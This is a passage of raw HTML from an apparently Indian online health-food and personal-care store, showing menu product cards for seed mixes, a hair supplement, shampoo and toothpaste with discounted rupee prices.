                  srcset="//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=165 165w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=360 360w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=533 533w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=720 720w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=940 940w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=1066 1066w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606 1081w
                  "
                  src="//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1081"
                  height="1081"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mix-seeds-5-in-1-500gm"
                id="StandardCardNoMediaLink--8233398173796"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233398173796 NoMediaStandardBadge--8233398173796"
              >
                Mix Seeds 5 in 1 | 500gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233398173796"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 57%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233398173796"
            
          >
            <a
              href="/products/mix-seeds-5-in-1-500gm"
              id="CardLink--8233398173796"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233398173796 Badge--8233398173796"
            >
              Mix Seeds 5 in 1 | 500gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 549.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 549.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,299.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233398173796"
              class="badge badge--bottom-left color-accent-1"
            >
              57%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=165 165w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=360 360w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=533 533w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=720 720w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=940 940w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=1066 1066w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118 2048w
                "
                src="//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Roasted Mix Seeds 7 in 1 | 500gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-8233398009956-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=165 165w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=360 360w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=533 533w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=720 720w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=940 940w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=1066 1066w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708 1081w
                  "
                  src="//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1081"
                  height="1081"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/roasted-mix-seeds-7-in-1-500gm"
                id="StandardCardNoMediaLink--8233398009956"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233398009956 NoMediaStandardBadge--8233398009956"
              >
                Roasted Mix Seeds 7 in 1 | 500gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233398009956"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 60%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233398009956"
            
          >
            <a
              href="/products/roasted-mix-seeds-7-in-1-500gm"
              id="CardLink--8233398009956"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233398009956 Badge--8233398009956"
            >
              Roasted Mix Seeds 7 in 1 | 500gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233398009956"
              class="badge badge--bottom-left color-accent-1"
            >
              60%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=165 165w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=360 360w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=533 533w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=720 720w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=940 940w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=1066 1066w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134 4000w
                "
                src="//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mix Seeds 5 in 1 | 250gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8233398141028-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=165 165w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=360 360w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=533 533w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=720 720w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=940 940w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=1066 1066w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553 1081w
                  "
                  src="//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1081"
                  height="1081"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mix-seeds-5-in-1-250gm"
                id="StandardCardNoMediaLink--8233398141028"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233398141028 NoMediaStandardBadge--8233398141028"
              >
                Mix Seeds 5 in 1 | 250gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233398141028"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 62%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233398141028"
            
          >
            <a
              href="/products/mix-seeds-5-in-1-250gm"
              id="CardLink--8233398141028"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233398141028 Badge--8233398141028"
            >
              Mix Seeds 5 in 1 | 250gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 799.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233398141028"
              class="badge badge--bottom-left color-accent-1"
            >
              62%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//growfitz.com/cdn/shop/collections/Untitled_design_80_68e3e361-edf3-4677-b806-8ab56e7c917c.png?v=1758885640&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Personal Care
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-personal-care" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Personal Care
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=165 165w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=360 360w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=533 533w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=720 720w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=940 940w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=1066 1066w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252 1280w
                "
                src="//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hair Revive + | Natural Solution for Hairs | 30 Tablets"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1280"
                height="1280"
                id='quick-add-7607592419428-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=165 165w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=360 360w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=533 533w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=720 720w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=940 940w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=1066 1066w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886 1280w
                  "
                  src="//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1280"
                  height="1280"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hair-revive-natural-solution-for-hairs"
                id="StandardCardNoMediaLink--7607592419428"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7607592419428 NoMediaStandardBadge--7607592419428"
              >
                Hair Revive + | Natural Solution for Hairs | 30 Tablets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7607592419428"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 60%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7607592419428"
            
          >
            <a
              href="/products/hair-revive-natural-solution-for-hairs"
              id="CardLink--7607592419428"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7607592419428 Badge--7607592419428"
            >
              Hair Revive + | Natural Solution for Hairs | 30 Tablets
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 259.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 259.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 650.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7607592419428"
              class="badge badge--bottom-left color-accent-1"
            >
              60%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=165 165w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=360 360w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=533 533w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=720 720w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=940 940w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=1066 1066w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609 3257w
                "
                src="//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Organic Herbal Shampoo | For All Hair Types"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3257"
                height="3257"
                id='quick-add-7969223508068-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=165 165w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=360 360w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=533 533w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=720 720w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=940 940w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=1066 1066w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459 3000w
                  "
                  src="//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-100-herbal-shampoo-ayush-certified-organic"
                id="StandardCardNoMediaLink--7969223508068"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7969223508068 NoMediaStandardBadge--7969223508068"
              >
                Organic Herbal Shampoo | For All Hair Types
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7969223508068"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 62%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7969223508068"
            
          >
            <a
              href="/products/growfitz-100-herbal-shampoo-ayush-certified-organic"
              id="CardLink--7969223508068"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7969223508068 Badge--7969223508068"
            >
              Organic Herbal Shampoo | For All Hair Types
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 795.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7969223508068"
              class="badge badge--bottom-left color-accent-1"
            >
              62%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/8_ca979e68-a5ad-4910-a060-f0209d5896d6.png?v=1758970471&width=165 165w,//growfitz.com/cdn/shop/files/8_ca979e68-a5ad-4910-a060-f0209d5896d6.png?v=1758970471&width=360 360w,//growfitz.com/cdn/shop/files/8_ca979e68-a5ad-4910-a060-f0209d5896d6.png?v=1758970471 362w
                "
                src="//growfitz.com/cdn/shop/files/8_ca979e68-a5ad-4910-a060-f0209d5896d6.png?v=1758970471&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vedodent Herbal Ayurvedic Red Toothpaste | Germ &amp; Cavity Protection | 100g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="362"
                height="453"
                id='quick-add-8099764240484-image'
              >
              
<img
